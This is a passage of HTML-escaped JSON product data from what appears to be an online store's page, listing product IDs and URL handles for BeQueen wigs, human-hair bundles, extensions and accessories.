human-hair-cute-bob-wig&quot;},{&quot;productId&quot;:9585656660261,&quot;handle&quot;:&quot;bequeen-luxurious-customized-fashion-curly-wig&quot;},{&quot;productId&quot;:9585495769381,&quot;handle&quot;:&quot;bequeen-luxurious-customized-side-part-wig-1&quot;},{&quot;productId&quot;:9585495277861,&quot;handle&quot;:&quot;bequeen-luxurious-customized-wig&quot;},{&quot;productId&quot;:9584493560101,&quot;handle&quot;:&quot;bequeen-topper-unit-wig&quot;},{&quot;productId&quot;:9583773286693,&quot;handle&quot;:&quot;bequeen-fashion-long-mullet-wig&quot;},{&quot;productId&quot;:9583767486757,&quot;handle&quot;:&quot;bequeen-cute-orange-pixie-wig&quot;},{&quot;productId&quot;:9578521526565,&quot;handle&quot;:&quot;bequeen-orange-mullet-glueless-wig&quot;},{&quot;productId&quot;:9578519953701,&quot;handle&quot;:&quot;bequeen-blonde-mullet-glueless-wig&quot;},{&quot;productId&quot;:9578507927845,&quot;handle&quot;:&quot;bequeen-fashion-highlight-mullet-glueless-wig&quot;},{&quot;productId&quot;:9570752856357,&quot;handle&quot;:&quot;bequeen-green-highlight-glueless-mullet-wig-1&quot;},{&quot;productId&quot;:9569485848869,&quot;handle&quot;:&quot;bequeen-curly-wave-mullet-glueless-wig&quot;},{&quot;productId&quot;:9569485160741,&quot;handle&quot;:&quot;bequeen-silver-color-mullet-glueless-wig&quot;},{&quot;productId&quot;:9569480638757,&quot;handle&quot;:&quot;bequeen-green-highlight-glueless-mullet-wig&quot;},{&quot;productId&quot;:9564894363941,&quot;handle&quot;:&quot;bequeen-short-frontal-lace-wig&quot;},{&quot;productId&quot;:9562559873317,&quot;handle&quot;:&quot;bequeen-short-cute-lace-wig&quot;},{&quot;productId&quot;:9559421747493,&quot;handle&quot;:&quot;bequeen-sexy-finger-wave-lace-short-wig&quot;},{&quot;productId&quot;:9558004859173,&quot;handle&quot;:&quot;bequeen-sexy-striaght-with-unique-style-glueless-wig&quot;},{&quot;productId&quot;:9558001516837,&quot;handle&quot;:&quot;bequeen-ombre-brown-wavy-bob-glueless-wig&quot;},{&quot;productId&quot;:9557995094309,&quot;handle&quot;:&quot;bequeen-elegant-brown-highlight-glueless-wig&quot;},{&quot;productId&quot;:9557993095461,&quot;handle&quot;:&quot;bequeen-sexy-highlight-wavy-glueless-wig&quot;},{&quot;productId&quot;:9557990211877,&quot;handle&quot;:&quot;bequeen-natural-black-body-wave-24-inch-glueless-wig&quot;},{&quot;productId&quot;:9524127039781,&quot;handle&quot;:&quot;bequeen-deep-wave-glueless-wear-go-undetectable-4x4-lace-closure-wig&quot;},{&quot;productId&quot;:9524101906725,&quot;handle&quot;:&quot;bequeen-curly-wave-glueless-wear-go-undetectable-4x4-lace-closure-wig&quot;},{&quot;productId&quot;:9524096434469,&quot;handle&quot;:&quot;bequeen-body-wave-glueless-wear-go-undetectable-4x4-lace-closure-wig&quot;},{&quot;productId&quot;:9523498909989,&quot;handle&quot;:&quot;bequeen-w099-full-lace-braided-wig-synthetic-hair&quot;},{&quot;productId&quot;:9523460833573,&quot;handle&quot;:&quot;bequeen-9047-machine-made-pixie-cut-wig-4-27-100-human-hair&quot;},{&quot;productId&quot;:9521336811813,&quot;handle&quot;:&quot;bequeen-6x7-topper-wig-deep-curl-brown-color-100-human-hair-6-inches&quot;},{&quot;productId&quot;:9518823735589,&quot;handle&quot;:&quot;bequeen-water-wave-13x4-lace-frontal-glueless-wear-go-wig-100-human-hair&quot;},{&quot;productId&quot;:9518733689125,&quot;handle&quot;:&quot;bequeen-kinky-straight-13x4-lace-frontal-glueless-wear-go-wig-100-human-hair&quot;},{&quot;productId&quot;:9518710030629,&quot;handle&quot;:&quot;bequeen-deep-wave-13x4-lace-frontal-glueless-wear-go-wig-100-human-hair&quot;},{&quot;productId&quot;:9518640267557,&quot;handle&quot;:&quot;bequeen-curly-wave-13x4-lace-frontal-glueless-wear-go-wig-100-human-hair&quot;},{&quot;productId&quot;:9518522564901,&quot;handle&quot;:&quot;bequeen-bw-13x4-lace-frontal-glueless-wear-go-wig-100-human-hair&quot;},{&quot;productId&quot;:8812310331685,&quot;handle&quot;:&quot;copy-of-bequeen-highlights-4-30-body-wave-13x4-lace-closure-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8390691946789,&quot;handle&quot;:&quot;375-for-2-wigs-closure-wig&quot;},{&quot;productId&quot;:8369372037413,&quot;handle&quot;:&quot;bequeen-12a-3pcs-613-body-wave-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8276190822693,&quot;handle&quot;:&quot;copy-of-bequeen-1b-egg-roll-100-virgin-human-hair-machine-made-wig-with-bangs&quot;},{&quot;productId&quot;:8258116878629,&quot;handle&quot;:&quot;bequeen-t4-613-straight-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8223340921125,&quot;handle&quot;:&quot;bequeen-t4-613-body-wave-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8222397759781,&quot;handle&quot;:&quot;bequeen-3pcs-with-4x4-closure-body-wavy-best-virgin-brazilian-human-hair-bundles&quot;},{&quot;productId&quot;:8220646474021,&quot;handle&quot;:&quot;bequeen-613-straight-13x4-lace-frontal-wig-human-hair-wig-1&quot;},{&quot;productId&quot;:8220531425573,&quot;handle&quot;:&quot;bequeen-4x4-lace-front-wig-natural-wave-bob-wig-100-human-hair&quot;},{&quot;productId&quot;:8146247123237,&quot;handle&quot;:&quot;bequeen-1b-orange-body-wave-13x4-lace-frontal-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8146229494053,&quot;handle&quot;:&quot;bequeen-deep-ginger-body-wave-4x4-bob-lace-closure-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8146224578853,&quot;handle&quot;:&quot;bequeen-highlights-4-30-body-wave-4x4-lace-closure-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8146207637797,&quot;handle&quot;:&quot;bequeen-1b-t30-body-wave-13x4-lace-frontal-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8146167136549,&quot;handle&quot;:&quot;bequeen-1b-t27-body-wave-4x4-lace-closure-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8145803936037,&quot;handle&quot;:&quot;bequeen-bang-kinky-straight-short-cut-wig-pixie-cut-100-human-hair&quot;},{&quot;productId&quot;:8140879724837,&quot;handle&quot;:&quot;bequeen-i-tip-hair-for-extention-straight-hair-100-human-hair-1&quot;},{&quot;productId&quot;:8140860883237,&quot;handle&quot;:&quot;bequeen-27-full-shine-tape-hair-for-extention-straight-hair-100-human-hair&quot;},{&quot;productId&quot;:8140859179301,&quot;handle&quot;:&quot;bequeen-530-full-shine-tape-hair-for-extention-straight-hair-100-human-hair&quot;},{&quot;productId&quot;:8140857704741,&quot;handle&quot;:&quot;bequeen-4-full-shine-tape-hair-for-extention-straight-hair-100-human-hair-1&quot;},{&quot;productId&quot;:8140855443749,&quot;handle&quot;:&quot;bequeen-4-full-shine-tape-hair-for-extention-straight-hair-100-human-hair&quot;},{&quot;productId&quot;:8140830114085,&quot;handle&quot;:&quot;bequeen-color-full-shine-tape-hair-for-extention-straight-hair-100-human-hair-1&quot;},{&quot;productId&quot;:8104057733413,&quot;handle&quot;:&quot;bequeen-full-shine-tape-hair-for-extention-straight-hair-100-human-hair&quot;},{&quot;productId&quot;:8102603915557,&quot;handle&quot;:&quot;bequeen-1b-30-deep-wave-13x4-lace-frontal-wig-human-hair-wig-1&quot;},{&quot;productId&quot;:8101143413029,&quot;handle&quot;:&quot;bequeen-12a-3pcs-highlights-body-wave-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8100616569125,&quot;handle&quot;:&quot;bequeen-12a-3pcs-1b613-body-wave-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8100611588389,&quot;handle&quot;:&quot;bequeen-12a-3pcs-1b613-straight-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8100600054053,&quot;handle&quot;:&quot;bequeen-12a-3pcs-1b-4-27-body-wave-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8098810921253,&quot;handle&quot;:&quot;bequeen-water-wave-clip-in-ponytail-human-hair-extensions&quot;},{&quot;productId&quot;:8098806137125,&quot;handle&quot;:&quot;bequeen-deep-wave-clip-in-ponytail-human-hair-extensions&quot;},{&quot;productId&quot;:8098800304421,&quot;handle&quot;:&quot;bequeen-kinky-curly-clip-in-ponytail-human-hair-extensions&quot;},{&quot;productId&quot;:8092760211749,&quot;handle&quot;:&quot;bequeen-headband-wigs-99j-deep-wave-100-human-hair-wigs-for-black-women&quot;},{&quot;productId&quot;:8092758769957,&quot;handle&quot;:&quot;bequeen-headband-wigs-tb-27-straight-100-human-hair-wigs-for-black-women&quot;},{&quot;productId&quot;:8092758147365,&quot;handle&quot;:&quot;bequeen-headband-wigs-4-27-straight-100-human-hair-wigs-for-black-women&quot;},{&quot;productId&quot;:8091838972197,&quot;handle&quot;:&quot;bequeen-headband-wigs-bob-99j-straight-100-human-hair-wigs-for-black-women&quot;},{&quot;productId&quot;:8091838677285,&quot;handle&quot;:&quot;bequeen-headband-wigs-99j-straight-100-human-hair-wigs-for-black-women&quot;},{&quot;productId&quot;:8091838415141,&quot;handle&quot;:&quot;bequeen-headband-wigs-bob-1bmix27-straight-100-human-hair-wigs-for-black-women&quot;},{&quot;productId&quot;:8091837956389,&quot;handle&quot;:&quot;bequeen-headband-wigs-bob-1b99j-straight-100-human-hair-wigs-for-black-women&quot;},{&quot;productId&quot;:8091835892005,&quot;handle&quot;:&quot;bequeen-headband-wigs-99j-body-wave-100-human-hair-wigs-for-black-women&quot;},{&quot;productId&quot;:8091833401637,&quot;handle&quot;:&quot;bequeen-headband-wigs-4-straight-100-human-hair-wigs-for-black-women&quot;},{&quot;productId&quot;:8091830223141,&quot;handle&quot;:&quot;bequeen-4-mix27-egg-roll-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8075597152549,&quot;handle&quot;:&quot;bequeen-body-wave-human-hair-bundles-with-hd-4x4-lace-closure&quot;},{&quot;productId&quot;:8075572347173,&quot;handle&quot;:&quot;bequeen-deep-wave-v-part-human-hair-wig-no-leave-out-glueless&quot;},{&quot;productId&quot;:8075535941925,&quot;handle&quot;:&quot;bequeen-natural-wave-v-part-human-hair-wig-no-leave-out-glueless&quot;},{&quot;productId&quot;:8070025969957,&quot;handle&quot;:&quot;bequeen-12a-3pcs-144-straight-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8070023545125,&quot;handle&quot;:&quot;bequeen-12a-3pcs-144-body-wave-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8070022234405,&quot;handle&quot;:&quot;bequeen-12a-1pc-613-straight-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8070021841189,&quot;handle&quot;:&quot;bequeen-12a-3pcs-613-straight-best-virgin-human-hair-bundles-1&quot;},{&quot;productId&quot;:8070018171173,&quot;handle&quot;:&quot;bequeen-12a-1pc-613-body-wave-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8070014370085,&quot;handle&quot;:&quot;bequeen-12a-3pcs-613-straight-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8068621500709,&quot;handle&quot;:&quot;bequeen-body-wave-3-bundles-with-hd-13x6-lace-frontal&quot;},{&quot;productId&quot;:8068621009189,&quot;handle&quot;:&quot;bequeen-body-wave-3-bundles-with-13x6-lace-frontal&quot;},{&quot;productId&quot;:8068611440933,&quot;handle&quot;:&quot;bequeen-body-wave-3-bundles-with-hd-13x4-lace-frontal&quot;},{&quot;productId&quot;:8068607967525,&quot;handle&quot;:&quot;bequeen-body-wave-human-hair-bundles-with-hd-5x5-lace-closure&quot;},{&quot;productId&quot;:8068604723493,&quot;handle&quot;:&quot;bequeen-body-wave-human-hair-bundles-with-5x5-lace-closure&quot;},{&quot;productId&quot;:8067618898213,&quot;handle&quot;:&quot;bequeen-headband-wigs-6inch-bob-curly-wave-100-human-hair-wigs&quot;},{&quot;productId&quot;:8067500998949,&quot;handle&quot;:&quot;bequeen-4x4-13x4-straight-short-bob-lace-closure-wigs&quot;},{&quot;productId&quot;:8067425599781,&quot;handle&quot;:&quot;bequeen-5x5-curly-wave-short-bob-lace-closure-wigs&quot;},{&quot;productId&quot;:8067336405285,&quot;handle&quot;:&quot;bequeen-box-braids-lace-frontal-wig-african-synthetic-4-braid-wig&quot;},{&quot;productId&quot;:8067326378277,&quot;handle&quot;:&quot;bequeen-36-inches-long-lace-front-synthetic-braided-wigs&quot;},{&quot;productId&quot;:8066151088421,&quot;handle&quot;:&quot;bequeen-headband-wigs-bob-water-wave-100-human-hair-wigs-for-black-women&quot;},{&quot;productId&quot;:8066144403749,&quot;handle&quot;:&quot;bequeen-headband-wigs-bob-natural-wave-100-human-hair-wigs-for-black-women&quot;},{&quot;productId&quot;:8066134737189,&quot;handle&quot;:&quot;bequeen-headband-wigs-bob-loose-wave-100-human-hair-wigs-for-black-women&quot;},{&quot;productId&quot;:8066122776869,&quot;handle&quot;:&quot;bequeen-headband-wigs-bob-kinky-straight-100-human-hair-wigs-for-black-women&quot;},{&quot;productId&quot;:8066121400613,&quot;handle&quot;:&quot;bequeen-headband-wigs-bob-deep-wave-100-human-hair-wigs-for-black-women&quot;},{&quot;productId&quot;:8066118287653,&quot;handle&quot;:&quot;bequeen-headband-wigs-bob-straight-100-human-hair-wigs-for-black-women&quot;},{&quot;productId&quot;:8066110849317,&quot;handle&quot;:&quot;bequeen-headband-wigs-bob-curly-wave-100-human-hair-wigs-for-black-women&quot;},{&quot;productId&quot;:8062502863141,&quot;handle&quot;:&quot;bequeen-pre-plucked-deep-wave-full-lace-frontal-wig-100-human-hair&quot;},{&quot;productId&quot;:8062498996517,&quot;handle&quot;:&quot;bequeen-pre-plucked-kinky-straight-full-lace-frontal-wig-100-human-hair&quot;},{&quot;productId&quot;:8062497784101,&quot;handle&quot;:&quot;bequeen-pre-plucked-water-wave-full-lace-frontal-wig-100-human-hair&quot;},{&quot;productId&quot;:8062497390885,&quot;handle&quot;:&quot;bequeen-pre-plucked-curly-wave-full-lace-frontal-wig-100-human-hair&quot;},{&quot;productId&quot;:8062474846501,&quot;handle&quot;:&quot;bequeen-pre-plucked-straight-full-lace-frontal-wig-100-human-hair&quot;},{&quot;productId&quot;:8062472716581,&quot;handle&quot;:&quot;bequeen-pre-plucked-body-wave-full-lace-frontal-wig-100-human-hair&quot;},{&quot;productId&quot;:8062466982181,&quot;handle&quot;:&quot;bequeen-100-human-hair-pre-plucked-loose-wave-360-lace-frontal-wig&quot;},{&quot;productId&quot;:8060334866725,&quot;handle&quot;:&quot;bequeen-99j-curly-wave-4x4-lace-closure-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8060328509733,&quot;handle&quot;:&quot;bequeen-bob-wig-13x4-lace-front-wig-loose-wave-100-human-hair&quot;},{&quot;productId&quot;:8060323987749,&quot;handle&quot;:&quot;bequeen-chic-straight-short-cut-bob-wig-100-human-hair&quot;},{&quot;productId&quot;:8058798342437,&quot;handle&quot;:&quot;bequeen-1b33-body-wave-5x5-lace-closure-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8058791559461,&quot;handle&quot;:&quot;bequeen-1b-long-straight-100-human-hair-machine-made-wig-with-bangs&quot;},{&quot;productId&quot;:8057488441637,&quot;handle&quot;:&quot;bequeen-4-curly-wave-short-cut-wig-pixie-cut-100-human-hair&quot;},{&quot;productId&quot;:8057328501029,&quot;handle&quot;:&quot;bequeen-4-27-straight-machine-made-wig-with-bangs&quot;},{&quot;productId&quot;:8057316409637,&quot;handle&quot;:&quot;bequeen-f4-4-27-body-wave-clip-ins-hair-extensions-120g-set&quot;},{&quot;productId&quot;:8057314869541,&quot;handle&quot;:&quot;bequeen-2-body-wave-clip-ins-hair-extensions-120g-set&quot;},{&quot;productId&quot;:8057309856037,&quot;handle&quot;:&quot;bequeen-f4-27-body-wave-clip-ins-hair-extensions-120g-set&quot;},{&quot;productId&quot;:8057308315941,&quot;handle&quot;:&quot;bequeen-f4t30-30-body-wave-clip-ins-hair-extensions-120g-set&quot;},{&quot;productId&quot;:8057307005221,&quot;handle&quot;:&quot;bequeen-ft6-613-body-wave-clip-ins-hair-extensions-120g-set&quot;},{&quot;productId&quot;:8057299042597,&quot;handle&quot;:&quot;bequeen-kinky-curly-clip-ins-hair-extensions-120g-set&quot;},{&quot;productId&quot;:8057296191781,&quot;handle&quot;:&quot;bequeen-deep-wave-clip-ins-hair-extensions-120g-set&quot;},{&quot;productId&quot;:8056683954469,&quot;handle&quot;:&quot;bequeen-613-straight-machine-made-wig-with-bangs&quot;},{&quot;productId&quot;:8056683626789,&quot;handle&quot;:&quot;bequeen-4x4-lace-closure-wig-straight-4-bob-wig&quot;},{&quot;productId&quot;:8056677400869,&quot;handle&quot;:&quot;bequeen-1bmix27-body-wave-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8056126112037,&quot;handle&quot;:&quot;bequeen-4mix27-deep-wave-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8056123097381,&quot;handle&quot;:&quot;bequeen-1bmix27-body-wave-5x5-lace-closure-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8055060234533,&quot;handle&quot;:&quot;bequeen-wholesale-3-wigs-201&quot;},{&quot;productId&quot;:8055054401829,&quot;handle&quot;:&quot;bequeen-wholesale-6-wigs-248&quot;},{&quot;productId&quot;:8052574060837,&quot;handle&quot;:&quot;bequeen-4x4-lace-closure-wig-body-wave-1b27-bob-wig&quot;},{&quot;productId&quot;:8048010232101,&quot;handle&quot;:&quot;bequeen-1b-egg-roll-100-virgin-human-hair-machine-made-wig-with-bangs&quot;},{&quot;productId&quot;:8047985426725,&quot;handle&quot;:&quot;bequeen-ginger-deep-wave-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8046400373029,&quot;handle&quot;:&quot;bequeen-4x4-lace-closure-wig-curly-wave-4mix27-bob-wig&quot;},{&quot;productId&quot;:8046362886437,&quot;handle&quot;:&quot;bequeen-99j-straight-machine-made-wig-with-bangs&quot;},{&quot;productId&quot;:8046358921509,&quot;handle&quot;:&quot;bequeen-t-part-1b-curly-wave-bob-wig-100-human-hair&quot;},{&quot;productId&quot;:8044873220389,&quot;handle&quot;:&quot;bequeen-4x4-lace-closure-wig-body-wave-1bhighlights613-bob-wig&quot;},{&quot;productId&quot;:8044870369573,&quot;handle&quot;:&quot;bequeen-4-613-body-wave-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8044858278181,&quot;handle&quot;:&quot;bequeen-99j-egg-roll-100-virgin-human-hair-machine-made-wig-with-bangs&quot;},{&quot;productId&quot;:8044833374501,&quot;handle&quot;:&quot;bequeen-4x4-lace-closure-wig-straight-1b-highlights613-bob-wig&quot;},{&quot;productId&quot;:8044829311269,&quot;handle&quot;:&quot;bequeen-4-deep-wave-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8044808962341,&quot;handle&quot;:&quot;bequeen-1b99j-natural-wave-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8044802867493,&quot;handle&quot;:&quot;bequeen-1b30-deep-wave-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8044748013861,&quot;handle&quot;:&quot;bequeen-13x4-lace-front-wig-straight-yellow-bob-wig&quot;},{&quot;productId&quot;:8044721111333,&quot;handle&quot;:&quot;bequeen-13x4-lace-front-wig-body-wave-1b99j-bob-wig&quot;},{&quot;productId&quot;:8044715999525,&quot;handle&quot;:&quot;bequeen-99j-highlights-613-straight-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8044699517221,&quot;handle&quot;:&quot;bequeen-13x4-lace-front-wig-straight-1b99j-bob-wig-1&quot;},{&quot;productId&quot;:8044240896293,&quot;handle&quot;:&quot;bequeen-1b-highlights-613-body-wave-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8044224348453,&quot;handle&quot;:&quot;bequeen-99j-highlights-613-body-wave-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8044146229541,&quot;handle&quot;:&quot;bequeen-ginger-curly-wave-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8038333120805,&quot;handle&quot;:&quot;bequeen-1b-30-natural-wave-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8038330466597,&quot;handle&quot;:&quot;bequeen-1b-30-deep-wave-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8038322077989,&quot;handle&quot;:&quot;bequeen-1b-30-body-wave-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8038314672421,&quot;handle&quot;:&quot;bequeen-1b-30-straight-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8038282232101,&quot;handle&quot;:&quot;bequeen-4-30-straight-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8037271896357,&quot;handle&quot;:&quot;bequeen-pre-plucked-4-30-deep-wave-t-part-lace-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8037269700901,&quot;handle&quot;:&quot;bequeen-4-30-body-wave-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8037265965349,&quot;handle&quot;:&quot;bequeen-1b-highlights-613-straight-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8037214552357,&quot;handle&quot;:&quot;bequeen-1bt27-straight-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8035859333413,&quot;handle&quot;:&quot;bequeen-3pcs-with-frontal-loose-wave-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8035857400101,&quot;handle&quot;:&quot;bequeen-3pcs-with-frontal-water-wave-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8035710468389,&quot;handle&quot;:&quot;bequeen-3pcs-with-closure-loose-wave-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8035708928293,&quot;handle&quot;:&quot;bequeen-3pcs-with-closure-water-wave-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8035695264037,&quot;handle&quot;:&quot;bequeen-3pcs-with-closure-kinky-straight-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8035692871973,&quot;handle&quot;:&quot;bequeen-3pcs-with-frontal-kinky-straight-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8035691856165,&quot;handle&quot;:&quot;bequeen-3pcs-with-frontal-natural-wave-best-virgin-human-hair-bundles-1&quot;},{&quot;productId&quot;:8035686449445,&quot;handle&quot;:&quot;bequeen-3pcs-with-frontal-natural-wave-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8035685859621,&quot;handle&quot;:&quot;bequeen-3pcs-with-frontal-deep-wave-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8035666493733,&quot;handle&quot;:&quot;bequeen-3pcs-with-frontal-straight-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8035666166053,&quot;handle&quot;:&quot;bequeen-3pcs-with-closure-straight-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8035665936677,&quot;handle&quot;:&quot;bequeen-3pcs-with-closure-natural-wavy-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8035665707301,&quot;handle&quot;:&quot;bequeen-3pcs-with-closure-deep-wavy-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8035665346853,&quot;handle&quot;:&quot;bequeen-3pcs-with-closure-body-wavy-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8035660824869,&quot;handle&quot;:&quot;bequeen-3pcs-with-closure-curly-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8034816393509,&quot;handle&quot;:&quot;bequeen-hair-straightener&quot;},{&quot;productId&quot;:8034815967525,&quot;handle&quot;:&quot;bequeen-eyelashes&quot;},{&quot;productId&quot;:8034815803685,&quot;handle&quot;:&quot;bequeen-headband-with-iron-knot&quot;},{&quot;productId&quot;:8034814624037,&quot;handle&quot;:&quot;bequeen-hairdresser-styling-comb&quot;},{&quot;productId&quot;:8034813673765,&quot;handle&quot;:&quot;bequeen-hairbands-rhinestones-headband-for-women&quot;},{&quot;productId&quot;:8034811937061,&quot;handle&quot;:&quot;bequeen-hair-clips&quot;},{&quot;productId&quot;:8034527543589,&quot;handle&quot;:&quot;bequeen-customized-business-name-card-300pcs&quot;},{&quot;productId&quot;:8034526986533,&quot;handle&quot;:&quot;bequeen-cuztomized-satin-bags-500pcs&quot;},{&quot;productId&quot;:8034526855461,&quot;handle&quot;:&quot;bequeen-customized-paper-bags-in-printing-or-label-sticker-300pcs&quot;},{&quot;productId&quot;:8034526593317,&quot;handle&quot;:&quot;bequeen-customized-hand-tags-300pcs&quot;},{&quot;productId&quot;:8034526363941,&quot;handle&quot;:&quot;bequeen-customized-hair-wraps-labels-300pcs&quot;},{&quot;productId&quot;:8034525970725,&quot;handle&quot;:&quot;bequeen-customized-hair-care-cards-300pcs&quot;},{&quot;productId&quot;:8034518597925,&quot;handle&quot;:&quot;bequeen-ginger-body-wave-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8034490351909,&quot;handle&quot;:&quot;bequeen-12a-3pcs-body-wave-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8034489631013,&quot;handle&quot;:&quot;bequeen-12a-3pcs-loose-wave-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8034489139493,&quot;handle&quot;:&quot;bequeen-12a-3pcs-natural-wave-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8034483863845,&quot;handle&quot;:&quot;bequeen-12a-3pcs-deep-wave-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8034482454821,&quot;handle&quot;:&quot;bequeen-12a-3pcs-curly-wave-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8031906431269,&quot;handle&quot;:&quot;bequeen-blue-straight-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8031788925221,&quot;handle&quot;:&quot;bequeen-ginger-straight-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8031758090533,&quot;handle&quot;:&quot;bequeen-1b99j-curly-wave-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8031757140261,&quot;handle&quot;:&quot;bequeen-1b99j-deep-wave-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8031755764005,&quot;handle&quot;:&quot;bequeen-1b99j-straight-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8031753503013,&quot;handle&quot;:&quot;bequeen-99j-deep-wave-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8031749439781,&quot;handle&quot;:&quot;bequeen-99j-body-wave-13x4-lace-frontal-wig-human-hair-wig-1&quot;},{&quot;productId&quot;:8031739904293,&quot;handle&quot;:&quot;bequeen-613-body-wave-pre-plucked-transparent-lace-ear-to-ear-frontal-13x4-with-baby-hair&quot;},{&quot;productId&quot;:8031737381157,&quot;handle&quot;:&quot;bequeen-613straight-pre-plucked-transparent-lace-ear-to-ear-frontal-13x4-with-baby-hair&quot;},{&quot;productId&quot;:8031736103205,&quot;handle&quot;:&quot;bequuen-100-virgin-hair-613-body-wave-4x4-5x5-lace-closure&quot;},{&quot;productId&quot;:8031735087397,&quot;handle&quot;:&quot;bequuen-100-virgin-hair-613-straight-hd-4x4-5x5-lace-closure&quot;},{&quot;productId&quot;:8030833934629,&quot;handle&quot;:&quot;bequeen-1bmix30-straight-5x5-lace-closure-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8030833738021,&quot;handle&quot;:&quot;bequeen-1bmix30-body-wave-5x5-lace-closure-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8030822334757,&quot;handle&quot;:&quot;bequeen-undetectable-hd-natural-wave-13x4-lace-frontal-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8030821679397,&quot;handle&quot;:&quot;bequeen-undetectable-hd-deep-wave-13x4-lace-frontal-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8030804214053,&quot;handle&quot;:&quot;bequeen-water-wave-13x6-lace-frontal-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8030803493157,&quot;handle&quot;:&quot;bequeen-body-wave-13x6-lace-frontal-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8030803231013,&quot;handle&quot;:&quot;bequeen-loose-wave-13x6-lace-frontal-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8030537777445,&quot;handle&quot;:&quot;bequeen-10a-water-wave-virgin-hair-weave-100-human-hair-extensions&quot;},{&quot;productId&quot;:8030535811365,&quot;handle&quot;:&quot;bequeen-10a-natural-wave-virgin-hair-weave-100-human-hair-extensions&quot;},{&quot;productId&quot;:8030535090469,&quot;handle&quot;:&quot;bequeen-10a-deep-wave-virgin-hair-weave-100-human-hair-extensions&quot;},{&quot;productId&quot;:8030534893861,&quot;handle&quot;:&quot;bequeen-10a-body-wave-virgin-hair-weave-100-human-hair-extensions&quot;},{&quot;productId&quot;:8030521819429,&quot;handle&quot;:&quot;bequeen-10a-straight-virgin-hair-weave-100-human-hair-extensions&quot;},{&quot;productId&quot;:8030517657893,&quot;handle&quot;:&quot;bequeen-pre-plucked-4-straight-13x6x1-lace-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8030517264677,&quot;handle&quot;:&quot;bequeen-pre-plucked-straight-1b-mix30-13x6x1-lace-wig-100-human-hair-wig&quot;},{&quot;productId&